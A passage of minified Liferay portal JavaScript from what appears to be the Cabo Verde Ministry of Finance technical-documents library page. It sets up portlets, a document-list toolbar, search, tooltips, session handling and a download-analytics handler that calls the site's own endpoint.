Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId\x3d2069617\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","disabled":false,"creationMenu":null,"id":"elnt","element":"#elnt","showFiltersDoneButton":false,"totalItems":10,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":"2069617","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId":"2069617","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",
"p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":"89129"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("elnt",new Component.default(context,
"#elnt"),destroyConfig);else Liferay.component("elnt",new Component.default(context),destroyConfig)});else if(false)Liferay.component("elnt",new Component.default(context,"#elnt"),destroyConfig);else Liferay.component("elnt",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_submitForm(curParam,cur){var form=AUI.$(document.ugyi__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation":["home"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":["2069617"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry":["30"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol":["size"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",resourceUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect).*(folderId\x3d2069617)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2072824","2072702","2070044","2070061","2072686","2069906","2069957","2069944","2069972","2069916"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
